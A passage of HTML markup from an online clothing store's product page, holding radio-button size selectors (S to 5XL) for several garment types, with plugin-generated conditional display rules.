		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274697f5f7e7e7fc">
	<input type="radio" id="tmcp_choice_27_7_274697f5f7e7e7fc" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275697f5f7e7eb94">
	<input type="radio" id="tmcp_choice_28_0_275697f5f7e7eb94" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276697f5f7e7ede5">
	<input type="radio" id="tmcp_choice_28_1_276697f5f7e7ede5" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277697f5f7e7f04f">
	<input type="radio" id="tmcp_choice_28_2_277697f5f7e7f04f" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278697f5f7e7f290">
	<input type="radio" id="tmcp_choice_28_3_278697f5f7e7f290" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279697f5f7e7f4c2">
	<input type="radio" id="tmcp_choice_28_4_279697f5f7e7f4c2" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280697f5f7e7f8a4">
	<input type="radio" id="tmcp_choice_29_0_280697f5f7e7f8a4" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281697f5f7e7fb04">
	<input type="radio" id="tmcp_choice_29_1_281697f5f7e7fb04" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282697f5f7e7fd09">
	<input type="radio" id="tmcp_choice_29_2_282697f5f7e7fd09" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283697f5f7e7fe79">
	<input type="radio" id="tmcp_choice_29_3_283697f5f7e7fe79" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284697f5f7e80100">
	<input type="radio" id="tmcp_choice_29_4_284697f5f7e80100" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285697f5f7e80509">
	<input type="radio" id="tmcp_choice_30_0_285697f5f7e80509" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286697f5f7e8079f">
	<input type="radio" id="tmcp_choice_30_1_286697f5f7e8079f" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287697f5f7e809d7">
	<input type="radio" id="tmcp_choice_30_2_287697f5f7e809d7" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288697f5f7e80c47">
	<input type="radio" id="tmcp_choice_30_3_288697f5f7e80c47" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289697f5f7e80f3d">
	<input type="radio" id="tmcp_choice_30_4_289697f5f7e80f3d" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290697f5f7e81195">
	<input type="radio" id="tmcp_choice_30_5_290697f5f7e81195" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291697f5f7e813ea">
	<input type="radio" id="tmcp_choice_30_6_291697f5f7e813ea" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292697f5f7e815a5">
	<input type="radio" id="tmcp_choice_30_7_292697f5f7e815a5" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293697f5f7e8195c">
	<input type="radio" id="tmcp_choice_31_0_293697f5f7e8195c" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294697f5f7e81bba">
	<input type="radio" id="tmcp_choice_31_1_294697f5f7e81bba" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295697f5f7e81df9">
	<input type="radio" id="tmcp_choice_31_2_295697f5f7e81df9" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296697f5f7e820cd">
	<input type="radio" id="tmcp_choice_31_3_296697f5f7e820cd" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297697f5f7e8234a">
	<input type="radio" id="tmcp_choice_31_4_297697f5f7e8234a" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298697f5f7e82733">
	<input type="radio" id="tmcp_choice_32_0_298697f5f7e82733" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299697f5f7e82a15">
	<input type="radio" id="tmcp_choice_32_1_299697f5f7e82a15" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300697f5f7e82c92">
	<input type="radio" id="tmcp_choice_32_2_300697f5f7e82c92" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301697f5f7e82eec">
	<input type="radio" id="tmcp_choice_32_3_301697f5f7e82eec" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302697f5f7e83163">
	<input type="radio" id="tmcp_choice_32_4_302697f5f7e83163" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303697f5f7e83409">
	<input type="radio" id="tmcp_choice_32_5_303697f5f7e83409" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304697f5f7e83687">
	<input type="radio" id="tmcp_choice_32_6_304697f5f7e83687" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305697f5f7e8386f">
	<input type="radio" id="tmcp_choice_32_7_305697f5f7e8386f" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
